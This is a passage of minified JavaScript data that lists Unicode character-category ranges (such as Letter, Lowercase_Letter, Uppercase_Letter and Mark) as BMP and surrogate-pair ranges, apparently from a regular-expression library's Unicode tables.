ᦰ-ᧉᨀ-ᨖᨠ-ᩔᪧᬅ-ᬳᭅ-ᭌᮃ-ᮠᮮᮯᮺ-ᯥᰀ-ᰣᱍ-ᱏᱚ-ᱽᲀ-ᲈᲐ-ᲺᲽ-Ჿᳩ-ᳬᳮ-ᳳᳵᳶᳺᴀ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℹℼ-ℿⅅ-ⅉⅎↃↄⰀ-ⳤⳫ-ⳮⳲⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞⸯ々〆〱-〵〻〼ぁ-ゖゝ-ゟァ-ヺー-ヿㄅ-ㄯㄱ-ㆎㆠ-ㆿㇰ-ㇿ㐀-䶿一-ꒌꓐ-ꓽꔀ-ꘌꘐ-ꘟꘪꘫꙀ-ꙮꙿ-ꚝꚠ-ꛥꜗ-ꜟꜢ-ꞈꞋ-ꟊꟐꟑꟓꟕ-ꟙꟲ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꡀ-ꡳꢂ-ꢳꣲ-ꣷꣻꣽꣾꤊ-ꤥꤰ-ꥆꥠ-ꥼꦄ-ꦲꧏꧠ-ꧤꧦ-ꧯꧺ-ꧾꨀ-ꨨꩀ-ꩂꩄ-ꩋꩠ-ꩶꩺꩾ-ꪯꪱꪵꪶꪹ-ꪽꫀꫂꫛ-ꫝꫠ-ꫪꫲ-ꫴꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꬰ-ꭚꭜ-ꭩꭰ-ꯢ가-힣ힰ-ퟆퟋ-ퟻ豈-舘並-龎ﬀ-ﬆﬓ-ﬗיִײַ-ﬨשׁ-זּטּ-לּמּנּסּףּפּצּ-ﮱﯓ-ﴽﵐ-ﶏﶒ-ﷇﷰ-ﷻﹰ-ﹴﹶ-ﻼＡ-Ｚａ-ｚｦ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ",astral:"\ud800[\udc00-\udc0b\udc0d-\udc26\udc28-\udc3a\udc3c\udc3d\udc3f-\udc4d\udc50-\udc5d\udc80-\udcfa\ude80-\ude9c\udea0-\uded0\udf00-\udf1f\udf2d-\udf40\udf42-\udf49\udf50-\udf75\udf80-\udf9d\udfa0-\udfc3\udfc8-\udfcf]|\ud801[\udc00-\udc9d\udcb0-\udcd3\udcd8-\udcfb\udd00-\udd27\udd30-\udd63\udd70-\udd7a\udd7c-\udd8a\udd8c-\udd92\udd94\udd95\udd97-\udda1\udda3-\uddb1\uddb3-\uddb9\uddbb\uddbc\ude00-\udf36\udf40-\udf55\udf60-\udf67\udf80-\udf85\udf87-\udfb0\udfb2-\udfba]|\ud802[\udc00-\udc05\udc08\udc0a-\udc35\udc37\udc38\udc3c\udc3f-\udc55\udc60-\udc76\udc80-\udc9e\udce0-\udcf2\udcf4\udcf5\udd00-\udd15\udd20-\udd39\udd80-\uddb7\uddbe\uddbf\ude00\ude10-\ude13\ude15-\ude17\ude19-\ude35\ude60-\ude7c\ude80-\ude9c\udec0-\udec7\udec9-\udee4\udf00-\udf35\udf40-\udf55\udf60-\udf72\udf80-\udf91]|\ud803[\udc00-\udc48\udc80-\udcb2\udcc0-\udcf2\udd00-\udd23\ude80-\udea9\udeb0\udeb1\udf00-\udf1c\udf27\udf30-\udf45\udf70-\udf81\udfb0-\udfc4\udfe0-\udff6]|\ud804[\udc03-\udc37\udc71\udc72\udc75\udc83-\udcaf\udcd0-\udce8\udd03-\udd26\udd44\udd47\udd50-\udd72\udd76\udd83-\uddb2\uddc1-\uddc4\uddda\udddc\ude00-\ude11\ude13-\ude2b\ude80-\ude86\ude88\ude8a-\ude8d\ude8f-\ude9d\ude9f-\udea8\udeb0-\udede\udf05-\udf0c\udf0f\udf10\udf13-\udf28\udf2a-\udf30\udf32\udf33\udf35-\udf39\udf3d\udf50\udf5d-\udf61]|\ud805[\udc00-\udc34\udc47-\udc4a\udc5f-\udc61\udc80-\udcaf\udcc4\udcc5\udcc7\udd80-\uddae\uddd8-\udddb\ude00-\ude2f\ude44\ude80-\udeaa\udeb8\udf00-\udf1a\udf40-\udf46]|\ud806[\udc00-\udc2b\udca0-\udcdf\udcff-\udd06\udd09\udd0c-\udd13\udd15\udd16\udd18-\udd2f\udd3f\udd41\udda0-\udda7\uddaa-\uddd0\udde1\udde3\ude00\ude0b-\ude32\ude3a\ude50\ude5c-\ude89\ude9d\udeb0-\udef8]|\ud807[\udc00-\udc08\udc0a-\udc2e\udc40\udc72-\udc8f\udd00-\udd06\udd08\udd09\udd0b-\udd30\udd46\udd60-\udd65\udd67\udd68\udd6a-\udd89\udd98\udee0-\udef2\udfb0]|\ud808[\udc00-\udf99]|\ud809[\udc80-\udd43]|\ud80b[\udf90-\udff0]|[\ud80c\ud81c-\ud820\ud822\ud840-\ud868\ud86a-\ud86c\ud86f-\ud872\ud874-\ud879\ud880-\ud883][\udc00-\udfff]|\ud80d[\udc00-\udc2e]|\ud811[\udc00-\ude46]|\ud81a[\udc00-\ude38\ude40-\ude5e\ude70-\udebe\uded0-\udeed\udf00-\udf2f\udf40-\udf43\udf63-\udf77\udf7d-\udf8f]|\ud81b[\ude40-\ude7f\udf00-\udf4a\udf50\udf93-\udf9f\udfe0\udfe1\udfe3]|\ud821[\udc00-\udff7]|\ud823[\udc00-\udcd5\udd00-\udd08]|\ud82b[\udff0-\udff3\udff5-\udffb\udffd\udffe]|\ud82c[\udc00-\udd22\udd50-\udd52\udd64-\udd67\udd70-\udefb]|\ud82f[\udc00-\udc6a\udc70-\udc7c\udc80-\udc88\udc90-\udc99]|\ud835[\udc00-\udc54\udc56-\udc9c\udc9e\udc9f\udca2\udca5\udca6\udca9-\udcac\udcae-\udcb9\udcbb\udcbd-\udcc3\udcc5-\udd05\udd07-\udd0a\udd0d-\udd14\udd16-\udd1c\udd1e-\udd39\udd3b-\udd3e\udd40-\udd44\udd46\udd4a-\udd50\udd52-\udea5\udea8-\udec0\udec2-\udeda\udedc-\udefa\udefc-\udf14\udf16-\udf34\udf36-\udf4e\udf50-\udf6e\udf70-\udf88\udf8a-\udfa8\udfaa-\udfc2\udfc4-\udfcb]|\ud837[\udf00-\udf1e]|\ud838[\udd00-\udd2c\udd37-\udd3d\udd4e\ude90-\udead\udec0-\udeeb]|\ud839[\udfe0-\udfe6\udfe8-\udfeb\udfed\udfee\udff0-\udffe]|\ud83a[\udc00-\udcc4\udd00-\udd43\udd4b]|\ud83b[\ude00-\ude03\ude05-\ude1f\ude21\ude22\ude24\ude27\ude29-\ude32\ude34-\ude37\ude39\ude3b\ude42\ude47\ude49\ude4b\ude4d-\ude4f\ude51\ude52\ude54\ude57\ude59\ude5b\ude5d\ude5f\ude61\ude62\ude64\ude67-\ude6a\ude6c-\ude72\ude74-\ude77\ude79-\ude7c\ude7e\ude80-\ude89\ude8b-\ude9b\udea1-\udea3\udea5-\udea9\udeab-\udebb]|\ud869[\udc00-\udedf\udf00-\udfff]|\ud86d[\udc00-\udf38\udf40-\udfff]|\ud86e[\udc00-\udc1d\udc20-\udfff]|\ud873[\udc00-\udea1\udeb0-\udfff]|\ud87a[\udc00-\udfe0]|\ud87e[\udc00-\ude1d]|\ud884[\udc00-\udf4a]"},{name:"LC",alias:"Cased_Letter",bmp:"A-Za-zµÀ-ÖØ-öø-ƺƼ-ƿǄ-ʓʕ-ʯͰ-ͳͶͷͻ-ͽͿΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁҊ-ԯԱ-Ֆՠ-ֈႠ-ჅჇჍა-ჺჽ-ჿᎠ-Ᏽᏸ-ᏽᲀ-ᲈᲐ-ᲺᲽ-Ჿᴀ-ᴫᵫ-ᵷᵹ-ᶚḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℴℹℼ-ℿⅅ-ⅉⅎↃↄⰀ-ⱻⱾ-ⳤⳫ-ⳮⳲⳳⴀ-ⴥⴧⴭꙀ-ꙭꚀ-ꚛꜢ-ꝯꝱ-ꞇꞋ-ꞎꞐ-ꟊꟐꟑꟓꟕ-ꟙꟵꟶꟺꬰ-ꭚꭠ-ꭨꭰ-ꮿﬀ-ﬆﬓ-ﬗＡ-Ｚａ-ｚ",astral:"\ud801[\udc00-\udc4f\udcb0-\udcd3\udcd8-\udcfb\udd70-\udd7a\udd7c-\udd8a\udd8c-\udd92\udd94\udd95\udd97-\udda1\udda3-\uddb1\uddb3-\uddb9\uddbb\uddbc]|\ud803[\udc80-\udcb2\udcc0-\udcf2]|\ud806[\udca0-\udcdf]|\ud81b[\ude40-\ude7f]|\ud835[\udc00-\udc54\udc56-\udc9c\udc9e\udc9f\udca2\udca5\udca6\udca9-\udcac\udcae-\udcb9\udcbb\udcbd-\udcc3\udcc5-\udd05\udd07-\udd0a\udd0d-\udd14\udd16-\udd1c\udd1e-\udd39\udd3b-\udd3e\udd40-\udd44\udd46\udd4a-\udd50\udd52-\udea5\udea8-\udec0\udec2-\udeda\udedc-\udefa\udefc-\udf14\udf16-\udf34\udf36-\udf4e\udf50-\udf6e\udf70-\udf88\udf8a-\udfa8\udfaa-\udfc2\udfc4-\udfcb]|\ud837[\udf00-\udf09\udf0b-\udf1e]|\ud83a[\udd00-\udd43]"},{name:"Ll",alias:"Lowercase_Letter",bmp:"a-zµß-öø-ÿāăąćĉċčďđēĕėęěĝğġģĥħĩīĭįıĳĵķĸĺļľŀłńņňŉŋōŏőœŕŗřśŝşšţťŧũūŭůűųŵŷźżž-ƀƃƅƈƌƍƒƕƙ-ƛƞơƣƥƨƪƫƭưƴƶƹƺƽ-ƿǆǉǌǎǐǒǔǖǘǚǜǝǟǡǣǥǧǩǫǭǯǰǳǵǹǻǽǿȁȃȅȇȉȋȍȏȑȓȕȗșțȝȟȡȣȥȧȩȫȭȯȱȳ-ȹȼȿɀɂɇɉɋɍɏ-ʓʕ-ʯͱͳͷͻ-ͽΐά-ώϐϑϕ-ϗϙϛϝϟϡϣϥϧϩϫϭϯ-ϳϵϸϻϼа-џѡѣѥѧѩѫѭѯѱѳѵѷѹѻѽѿҁҋҍҏґғҕҗҙқҝҟҡңҥҧҩҫҭүұҳҵҷҹһҽҿӂӄӆӈӊӌӎӏӑӓӕӗәӛӝӟӡӣӥӧөӫӭӯӱӳӵӷӹӻӽӿԁԃԅԇԉԋԍԏԑԓԕԗԙԛԝԟԡԣԥԧԩԫԭԯՠ-ֈა-ჺჽ-ჿᏸ-ᏽᲀ-ᲈᴀ-ᴫᵫ-ᵷᵹ-ᶚḁḃḅḇḉḋḍḏḑḓḕḗḙḛḝḟḡḣḥḧḩḫḭḯḱḳḵḷḹḻḽḿṁṃṅṇṉṋṍṏṑṓṕṗṙṛṝṟṡṣṥṧṩṫṭṯṱṳṵṷṹṻṽṿẁẃẅẇẉẋẍẏẑẓẕ-ẝẟạảấầẩẫậắằẳẵặẹẻẽếềểễệỉịọỏốồổỗộớờởỡợụủứừửữựỳỵỷỹỻỽỿ-ἇἐ-ἕἠ-ἧἰ-ἷὀ-ὅὐ-ὗὠ-ὧὰ-ώᾀ-ᾇᾐ-ᾗᾠ-ᾧᾰ-ᾴᾶᾷιῂ-ῄῆῇῐ-ΐῖῗῠ-ῧῲ-ῴῶῷℊℎℏℓℯℴℹℼℽⅆ-ⅉⅎↄⰰ-ⱟⱡⱥⱦⱨⱪⱬⱱⱳⱴⱶ-ⱻⲁⲃⲅⲇⲉⲋⲍⲏⲑⲓⲕⲗⲙⲛⲝⲟⲡⲣⲥⲧⲩⲫⲭⲯⲱⲳⲵⲷⲹⲻⲽⲿⳁⳃⳅⳇⳉⳋⳍⳏⳑⳓⳕⳗⳙⳛⳝⳟⳡⳣⳤⳬⳮⳳⴀ-ⴥⴧⴭꙁꙃꙅꙇꙉꙋꙍꙏꙑꙓꙕꙗꙙꙛꙝꙟꙡꙣꙥꙧꙩꙫꙭꚁꚃꚅꚇꚉꚋꚍꚏꚑꚓꚕꚗꚙꚛꜣꜥꜧꜩꜫꜭꜯ-ꜱꜳꜵꜷꜹꜻꜽꜿꝁꝃꝅꝇꝉꝋꝍꝏꝑꝓꝕꝗꝙꝛꝝꝟꝡꝣꝥꝧꝩꝫꝭꝯꝱ-ꝸꝺꝼꝿꞁꞃꞅꞇꞌꞎꞑꞓ-ꞕꞗꞙꞛꞝꞟꞡꞣꞥꞧꞩꞯꞵꞷꞹꞻꞽꞿꟁꟃꟈꟊꟑꟓꟕꟗꟙꟶꟺꬰ-ꭚꭠ-ꭨꭰ-ꮿﬀ-ﬆﬓ-ﬗａ-ｚ",astral:"\ud801[\udc28-\udc4f\udcd8-\udcfb\udd97-\udda1\udda3-\uddb1\uddb3-\uddb9\uddbb\uddbc]|\ud803[\udcc0-\udcf2]|\ud806[\udcc0-\udcdf]|\ud81b[\ude60-\ude7f]|\ud835[\udc1a-\udc33\udc4e-\udc54\udc56-\udc67\udc82-\udc9b\udcb6-\udcb9\udcbb\udcbd-\udcc3\udcc5-\udccf\udcea-\udd03\udd1e-\udd37\udd52-\udd6b\udd86-\udd9f\uddba-\uddd3\uddee-\ude07\ude22-\ude3b\ude56-\ude6f\ude8a-\udea5\udec2-\udeda\udedc-\udee1\udefc-\udf14\udf16-\udf1b\udf36-\udf4e\udf50-\udf55\udf70-\udf88\udf8a-\udf8f\udfaa-\udfc2\udfc4-\udfc9\udfcb]|\ud837[\udf00-\udf09\udf0b-\udf1e]|\ud83a[\udd22-\udd43]"},{name:"Lm",alias:"Modifier_Letter",bmp:"ʰ-ˁˆ-ˑˠ-ˤˬˮʹͺՙـۥۦߴߵߺࠚࠤࠨࣉॱๆໆჼៗᡃᪧᱸ-ᱽᴬ-ᵪᵸᶛ-ᶿⁱⁿₐ-ₜⱼⱽⵯⸯ々〱-〵〻ゝゞー-ヾꀕꓸ-ꓽꘌꙿꚜꚝꜗ-ꜟꝰꞈꟲ-ꟴꟸꟹꧏꧦꩰꫝꫳꫴꭜ-ꭟꭩｰﾞﾟ",astral:"\ud801[\udf80-\udf85\udf87-\udfb0\udfb2-\udfba]|\ud81a[\udf40-\udf43]|\ud81b[\udf93-\udf9f\udfe0\udfe1\udfe3]|\ud82b[\udff0-\udff3\udff5-\udffb\udffd\udffe]|\ud838[\udd37-\udd3d]|𞥋"},{name:"Lo",alias:"Other_Letter",bmp:"ªºƻǀ-ǃʔא-תׯ-ײؠ-ؿف-يٮٯٱ-ۓەۮۯۺ-ۼۿܐܒ-ܯݍ-ޥޱߊ-ߪࠀ-ࠕࡀ-ࡘࡠ-ࡪࡰ-ࢇࢉ-ࢎࢠ-ࣈऄ-हऽॐक़-ॡॲ-ঀঅ-ঌএঐও-নপ-রলশ-হঽৎড়ঢ়য়-ৡৰৱৼਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹਖ਼-ੜਫ਼ੲ-ੴઅ-ઍએ-ઑઓ-નપ-રલળવ-હઽૐૠૡૹଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହଽଡ଼ଢ଼ୟ-ୡୱஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹௐఅ-ఌఎ-ఐఒ-నప-హఽౘ-ౚౝౠౡಀಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽೝೞೠೡೱೲഄ-ഌഎ-ഐഒ-ഺഽൎൔ-ൖൟ-ൡൺ-ൿඅ-ඖක-නඳ-රලව-ෆก-ะาำเ-ๅກຂຄຆ-ຊຌ-ຣລວ-ະາຳຽເ-ໄໜ-ໟༀཀ-ཇཉ-ཬྈ-ྌက-ဪဿၐ-ၕၚ-ၝၡၥၦၮ-ၰၵ-ႁႎᄀ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚᎀ-ᎏᐁ-ᙬᙯ-ᙿᚁ-ᚚᚠ-ᛪᛱ-ᛸᜀ-ᜑᜟ-ᜱᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳៜᠠ-ᡂᡄ-ᡸᢀ-ᢄᢇ-ᢨᢪᢰ-ᣵᤀ-ᤞᥐ-ᥭᥰ-ᥴᦀ-ᦫᦰ-ᧉᨀ-ᨖᨠ-ᩔᬅ-ᬳᭅ-ᭌᮃ-ᮠᮮᮯᮺ-ᯥᰀ-ᰣᱍ-ᱏᱚ-ᱷᳩ-ᳬᳮ-ᳳᳵᳶᳺℵ-ℸⴰ-ⵧⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞ〆〼ぁ-ゖゟァ-ヺヿㄅ-ㄯㄱ-ㆎㆠ-ㆿㇰ-ㇿ㐀-䶿一-ꀔꀖ-ꒌꓐ-ꓷꔀ-ꘋꘐ-ꘟꘪꘫꙮꚠ-ꛥꞏꟷꟻ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꡀ-ꡳꢂ-ꢳꣲ-ꣷꣻꣽꣾꤊ-ꤥꤰ-ꥆꥠ-ꥼꦄ-ꦲꧠ-ꧤꧧ-ꧯꧺ-ꧾꨀ-ꨨꩀ-ꩂꩄ-ꩋꩠ-ꩯꩱ-ꩶꩺꩾ-ꪯꪱꪵꪶꪹ-ꪽꫀꫂꫛꫜꫠ-ꫪꫲꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꯀ-ꯢ가-힣ힰ-ퟆퟋ-ퟻ豈-舘並-龎יִײַ-ﬨשׁ-זּטּ-לּמּנּסּףּפּצּ-ﮱﯓ-ﴽﵐ-ﶏﶒ-ﷇﷰ-ﷻﹰ-ﹴﹶ-ﻼｦ-ｯｱ-ﾝﾠ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ",astral:"\ud800[\udc00-\udc0b\udc0d-\udc26\udc28-\udc3a\udc3c\udc3d\udc3f-\udc4d\udc50-\udc5d\udc80-\udcfa\ude80-\ude9c\udea0-\uded0\udf00-\udf1f\udf2d-\udf40\udf42-\udf49\udf50-\udf75\udf80-\udf9d\udfa0-\udfc3\udfc8-\udfcf]|\ud801[\udc50-\udc9d\udd00-\udd27\udd30-\udd63\ude00-\udf36\udf40-\udf55\udf60-\udf67]|\ud802[\udc00-\udc05\udc08\udc0a-\udc35\udc37\udc38\udc3c\udc3f-\udc55\udc60-\udc76\udc80-\udc9e\udce0-\udcf2\udcf4\udcf5\udd00-\udd15\udd20-\udd39\udd80-\uddb7\uddbe\uddbf\ude00\ude10-\ude13\ude15-\ude17\ude19-\ude35\ude60-\ude7c\ude80-\ude9c\udec0-\udec7\udec9-\udee4\udf00-\udf35\udf40-\udf55\udf60-\udf72\udf80-\udf91]|\ud803[\udc00-\udc48\udd00-\udd23\ude80-\udea9\udeb0\udeb1\udf00-\udf1c\udf27\udf30-\udf45\udf70-\udf81\udfb0-\udfc4\udfe0-\udff6]|\ud804[\udc03-\udc37\udc71\udc72\udc75\udc83-\udcaf\udcd0-\udce8\udd03-\udd26\udd44\udd47\udd50-\udd72\udd76\udd83-\uddb2\uddc1-\uddc4\uddda\udddc\ude00-\ude11\ude13-\ude2b\ude80-\ude86\ude88\ude8a-\ude8d\ude8f-\ude9d\ude9f-\udea8\udeb0-\udede\udf05-\udf0c\udf0f\udf10\udf13-\udf28\udf2a-\udf30\udf32\udf33\udf35-\udf39\udf3d\udf50\udf5d-\udf61]|\ud805[\udc00-\udc34\udc47-\udc4a\udc5f-\udc61\udc80-\udcaf\udcc4\udcc5\udcc7\udd80-\uddae\uddd8-\udddb\ude00-\ude2f\ude44\ude80-\udeaa\udeb8\udf00-\udf1a\udf40-\udf46]|\ud806[\udc00-\udc2b\udcff-\udd06\udd09\udd0c-\udd13\udd15\udd16\udd18-\udd2f\udd3f\udd41\udda0-\udda7\uddaa-\uddd0\udde1\udde3\ude00\ude0b-\ude32\ude3a\ude50\ude5c-\ude89\ude9d\udeb0-\udef8]|\ud807[\udc00-\udc08\udc0a-\udc2e\udc40\udc72-\udc8f\udd00-\udd06\udd08\udd09\udd0b-\udd30\udd46\udd60-\udd65\udd67\udd68\udd6a-\udd89\udd98\udee0-\udef2\udfb0]|\ud808[\udc00-\udf99]|\ud809[\udc80-\udd43]|\ud80b[\udf90-\udff0]|[\ud80c\ud81c-\ud820\ud822\ud840-\ud868\ud86a-\ud86c\ud86f-\ud872\ud874-\ud879\ud880-\ud883][\udc00-\udfff]|\ud80d[\udc00-\udc2e]|\ud811[\udc00-\ude46]|\ud81a[\udc00-\ude38\ude40-\ude5e\ude70-\udebe\uded0-\udeed\udf00-\udf2f\udf63-\udf77\udf7d-\udf8f]|\ud81b[\udf00-\udf4a\udf50]|\ud821[\udc00-\udff7]|\ud823[\udc00-\udcd5\udd00-\udd08]|\ud82c[\udc00-\udd22\udd50-\udd52\udd64-\udd67\udd70-\udefb]|\ud82f[\udc00-\udc6a\udc70-\udc7c\udc80-\udc88\udc90-\udc99]|𝼊|\ud838[\udd00-\udd2c\udd4e\ude90-\udead\udec0-\udeeb]|\ud839[\udfe0-\udfe6\udfe8-\udfeb\udfed\udfee\udff0-\udffe]|\ud83a[\udc00-\udcc4]|\ud83b[\ude00-\ude03\ude05-\ude1f\ude21\ude22\ude24\ude27\ude29-\ude32\ude34-\ude37\ude39\ude3b\ude42\ude47\ude49\ude4b\ude4d-\ude4f\ude51\ude52\ude54\ude57\ude59\ude5b\ude5d\ude5f\ude61\ude62\ude64\ude67-\ude6a\ude6c-\ude72\ude74-\ude77\ude79-\ude7c\ude7e\ude80-\ude89\ude8b-\ude9b\udea1-\udea3\udea5-\udea9\udeab-\udebb]|\ud869[\udc00-\udedf\udf00-\udfff]|\ud86d[\udc00-\udf38\udf40-\udfff]|\ud86e[\udc00-\udc1d\udc20-\udfff]|\ud873[\udc00-\udea1\udeb0-\udfff]|\ud87a[\udc00-\udfe0]|\ud87e[\udc00-\ude1d]|\ud884[\udc00-\udf4a]"},{name:"Lt",alias:"Titlecase_Letter",bmp:"ǅǈǋǲᾈ-ᾏᾘ-ᾟᾨ-ᾯᾼῌῼ"},{name:"Lu",alias:"Uppercase_Letter",bmp:"A-ZÀ-ÖØ-ÞĀĂĄĆĈĊČĎĐĒĔĖĘĚĜĞĠĢĤĦĨĪĬĮİĲĴĶĹĻĽĿŁŃŅŇŊŌŎŐŒŔŖŘŚŜŞŠŢŤŦŨŪŬŮŰŲŴŶŸŹŻŽƁƂƄƆƇƉ-ƋƎ-ƑƓƔƖ-ƘƜƝƟƠƢƤƦƧƩƬƮƯƱ-ƳƵƷƸƼǄǇǊǍǏǑǓǕǗǙǛǞǠǢǤǦǨǪǬǮǱǴǶ-ǸǺǼǾȀȂȄȆȈȊȌȎȐȒȔȖȘȚȜȞȠȢȤȦȨȪȬȮȰȲȺȻȽȾɁɃ-ɆɈɊɌɎͰͲͶͿΆΈ-ΊΌΎΏΑ-ΡΣ-ΫϏϒ-ϔϘϚϜϞϠϢϤϦϨϪϬϮϴϷϹϺϽ-ЯѠѢѤѦѨѪѬѮѰѲѴѶѸѺѼѾҀҊҌҎҐҒҔҖҘҚҜҞҠҢҤҦҨҪҬҮҰҲҴҶҸҺҼҾӀӁӃӅӇӉӋӍӐӒӔӖӘӚӜӞӠӢӤӦӨӪӬӮӰӲӴӶӸӺӼӾԀԂԄԆԈԊԌԎԐԒԔԖԘԚԜԞԠԢԤԦԨԪԬԮԱ-ՖႠ-ჅჇჍᎠ-ᏵᲐ-ᲺᲽ-ᲿḀḂḄḆḈḊḌḎḐḒḔḖḘḚḜḞḠḢḤḦḨḪḬḮḰḲḴḶḸḺḼḾṀṂṄṆṈṊṌṎṐṒṔṖṘṚṜṞṠṢṤṦṨṪṬṮṰṲṴṶṸṺṼṾẀẂẄẆẈẊẌẎẐẒẔẞẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼẾỀỂỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪỬỮỰỲỴỶỸỺỼỾἈ-ἏἘ-ἝἨ-ἯἸ-ἿὈ-ὍὙὛὝὟὨ-ὯᾸ-ΆῈ-ΉῘ-ΊῨ-ῬῸ-Ώℂℇℋ-ℍℐ-ℒℕℙ-ℝℤΩℨK-ℭℰ-ℳℾℿⅅↃⰀ-ⰯⱠⱢ-ⱤⱧⱩⱫⱭ-ⱰⱲⱵⱾ-ⲀⲂⲄⲆⲈⲊⲌⲎⲐⲒⲔⲖⲘⲚⲜⲞⲠⲢⲤⲦⲨⲪⲬⲮⲰⲲⲴⲶⲸⲺⲼⲾⳀⳂⳄⳆⳈⳊⳌⳎⳐⳒⳔⳖⳘⳚⳜⳞⳠⳢⳫⳭⳲꙀꙂꙄꙆꙈꙊꙌꙎꙐꙒꙔꙖꙘꙚꙜꙞꙠꙢꙤꙦꙨꙪꙬꚀꚂꚄꚆꚈꚊꚌꚎꚐꚒꚔꚖꚘꚚꜢꜤꜦꜨꜪꜬꜮꜲꜴꜶꜸꜺꜼꜾꝀꝂꝄꝆꝈꝊꝌꝎꝐꝒꝔꝖꝘꝚꝜꝞꝠꝢꝤꝦꝨꝪꝬꝮꝹꝻꝽꝾꞀꞂꞄꞆꞋꞍꞐꞒꞖꞘꞚꞜꞞꞠꞢꞤꞦꞨꞪ-ꞮꞰ-ꞴꞶꞸꞺꞼꞾꟀꟂꟄ-ꟇꟉꟐꟖꟘꟵＡ-Ｚ",astral:"\ud801[\udc00-\udc27\udcb0-\udcd3\udd70-\udd7a\udd7c-\udd8a\udd8c-\udd92\udd94\udd95]|\ud803[\udc80-\udcb2]|\ud806[\udca0-\udcbf]|\ud81b[\ude40-\ude5f]|\ud835[\udc00-\udc19\udc34-\udc4d\udc68-\udc81\udc9c\udc9e\udc9f\udca2\udca5\udca6\udca9-\udcac\udcae-\udcb5\udcd0-\udce9\udd04\udd05\udd07-\udd0a\udd0d-\udd14\udd16-\udd1c\udd38\udd39\udd3b-\udd3e\udd40-\udd44\udd46\udd4a-\udd50\udd6c-\udd85\udda0-\uddb9\uddd4-\udded\ude08-\ude21\ude3c-\ude55\ude70-\ude89\udea8-\udec0\udee2-\udefa\udf1c-\udf34\udf56-\udf6e\udf90-\udfa8\udfca]|\ud83a[\udd00-\udd21]"},{name:"M",alias:"Mark",bmp:"̀-ͯ҃-҉֑-ׇֽֿׁׂׅׄؐ-ًؚ-ٰٟۖ-ۜ۟-۪ۤۧۨ-ܑۭܰ-݊ަ-ް߫-߽߳ࠖ-࠙ࠛ-ࠣࠥ-ࠧࠩ-࡙࠭-࡛࢘-࢟࣊-ࣣ࣡-ःऺ-़ा-ॏ॑-ॗॢॣঁ-ঃ়া-ৄেৈো-্ৗৢৣ৾ਁ-ਃ਼ਾ-ੂੇੈੋ-੍ੑੰੱੵઁ-ઃ઼ા-ૅે-ૉો-્ૢૣૺ-૿ଁ-ଃ଼ା-ୄେୈୋ-୍୕-ୗୢୣஂா-ூெ-ைொ-்ௗఀ-ఄ఼ా-ౄె-ైొ-్ౕౖౢౣಁ-ಃ಼ಾ-ೄೆ-ೈೊ-್ೕೖೢೣഀ-ഃ഻഼ാ-ൄെ-ൈൊ-്ൗൢൣඁ-ඃ්ා-ුූෘ-ෟෲෳัิ-ฺ็-๎ັິ-ຼ່-ໍ༹༘༙༵༷༾༿ཱ-྄྆྇ྍ-ྗྙ-ྼ࿆ါ-ှၖ-ၙၞ-ၠၢ-ၤၧ-ၭၱ-ၴႂ-ႍႏႚ-ႝ፝-፟ᜒ-᜕ᜲ-᜴ᝒᝓᝲᝳ឴-៓៝᠋-᠍᠏ᢅᢆᢩᤠ-ᤫᤰ-᤻ᨗ-ᨛᩕ-ᩞ᩠-᩿᩼᪰-ᫎᬀ-ᬄ᬴-᭄᭫-᭳ᮀ-ᮂᮡ-ᮭ᯦-᯳ᰤ-᰷᳐-᳔᳒-᳨᳭᳴᳷-᳹᷀-᷿⃐-⃰⳯-⵿⳱ⷠ-〪ⷿ-゙゚〯꙯-꙲ꙴ-꙽ꚞꚟ꛰꛱ꠂ꠆ꠋꠣ-ꠧ꠬ꢀꢁꢴ-ꣅ꣠-꣱ꣿꤦ-꤭ꥇ-꥓ꦀ-ꦃ꦳-꧀ꧥꨩ-ꨶꩃꩌꩍꩻ-ꩽꪰꪲ-ꪴꪷꪸꪾ꪿꫁ꫫ-ꫯꫵ꫶ꯣ-ꯪ꯬꯭ﬞ︀-️︠-︯",astral:"\ud800[\uddfd\udee0\udf76-\udf7a]|\ud802[\ude01-\ude03\ude05\ude06\ude0c-\ude0f\ude38-\ude3a\ude3f\udee5\udee6]|\ud803[\udd24-\udd27\udeab\udeac\udf46-\udf50\udf82-\udf85]|\ud804[\udc00-\udc02\udc38-\udc46\udc70\udc73\udc74\udc7f-\udc82\udcb0-\udcba\udcc2\udd00-\udd02\udd27-\udd34\udd45\udd46\udd73\udd80-\udd82\uddb3-\uddc0\uddc9-\uddcc\uddce\uddcf\ude2c-\ude37\ude3e\udedf-\udeea\udf00-\udf03\udf3b\udf3c\udf3e-\udf44\udf47\udf4